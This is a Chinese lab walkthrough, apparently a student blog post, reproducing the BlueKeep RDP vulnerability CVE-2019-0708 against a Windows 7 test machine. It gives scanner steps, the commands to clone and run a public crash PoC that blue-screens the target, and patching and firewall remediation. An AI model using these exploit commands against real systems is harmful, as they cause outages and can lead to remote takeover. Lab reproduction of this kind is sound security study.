20184328yh CVE-2019-0708复现

1.CVE-2019-0708简介

1.1前言

微软公司于美国当地时间2019年5月14日发布重要安全公告,其操作系统远程桌面(Remote Desktop Services),俗称的3389服务存在严重安全漏洞(编号CVE-2019-0708):攻击者在没有任何授权的情况下(不需要用户名和密码),可以远程直接攻击操作系统开放的3389服务,在受害主机上执行恶意攻击行为,包括安装后门,查看、篡改隐私数据,创建拥有完全用户权限的新账户。由于3389服务应用广泛且该漏洞利用条件低,只要服务端口开放即可,导致该漏洞影响和危害程序堪比“WannaCry”。

1.2影响系统

Windows 7、windows-Server 2008 R2、Windows Server 2008、windows-xp、windows 2003

1.3环境

攻击机:kali IP:192.168.153.129

靶机: win7 IP:192.168.153.138(开放3389端口)

工具:360_RDP漏洞扫描工具

2.漏洞复现

- Win7开启3389端口,需要打开远程桌面连接



- kali端扫描靶机ip确认端口开启

-



用360_RDP漏洞扫描工具进行扫描,确定存在此漏洞(360_RDP漏洞扫描工具(提取码: 59zd 解压密码:360))



- 使用MSF查找CVE-2019-0708漏洞



- 利用漏洞扫描模块、查看参数、设置靶机ip、运行

3.漏洞攻击

- kali里默认没有pip3,先安装pip3,再安装impacket库下载POC

-

apt-get install python3-pip pip3 install impacket

-

-



下载POC

-

git clone https://github.com/n1xbyte/CVE-2019-0708.git cd CVE-2019-0708

-



- 进行攻击 python3 crashpoc.py 192.168.153.138 64



- POC运行成功以后目标系统出现蓝屏

- 除此之外还可以获取靶机的shell

4.漏洞修复

- 及时打对应系统的安全补丁

- 关闭3389端口或添加防火墙安全策略限制对3389端口的访问

- 打不了补丁的可以开启远程桌面(网络级别身份验证(NLA)),可以临时防止漏洞攻击

- 关闭远程桌面、开启防火墙

- 更新系统

浙公网安备 33010602011771号

浙公网安备 33010602011771号